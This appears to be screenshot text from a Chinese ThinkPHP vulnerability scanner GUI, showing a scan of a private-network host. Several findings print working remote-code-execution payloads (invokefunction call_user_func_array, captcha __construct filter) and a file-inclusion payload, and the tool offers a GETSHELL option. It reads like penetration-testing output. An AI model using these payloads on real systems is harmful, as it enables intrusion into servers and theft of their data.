 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://192.168.40.30/ 版本: ALL 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.40.30//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.40.30//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[+] 存在ThinkPHP 5 文件包含漏洞
Payload: http://192.168.40.30//?s=index/\think\Lang/load&file=C:\WINDOWS\win.ini
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5 信息泄露漏洞(CVE-2022-25481)
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入